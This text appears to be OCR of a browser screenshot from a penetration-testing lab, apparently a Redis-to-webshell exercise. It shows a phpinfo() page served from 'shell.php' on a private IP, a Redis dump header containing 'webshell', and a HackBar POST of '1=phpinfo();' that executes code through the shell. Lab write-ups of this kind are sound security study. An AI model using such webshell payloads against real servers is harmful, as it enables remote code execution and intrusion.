 phpinfo()
192.168.196.132/shell.php
火狐官方站点 新手上路 常用网址 京东商城 来自 Google Chrome 移动设备上的书签
REDIS0009� redis-ver5.0.5� redis-bits�@�ctime�V�_�used-mem����aof-preamble���webshell
PHP Version 5.6.40
php
System Linux ubuntu 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x86_64
Build Date Aug 31 2019 00:23:24
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-5.6.40' '--with-config-file-path=/usr/local/phpstudy/soft/php
/php-5.6.40/etc' '--enable-fpm' '--with-mysql=mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-
native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip' '--enable-
soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache' '--enable-intl'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.196.132/shell.php
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
1=phpinfo();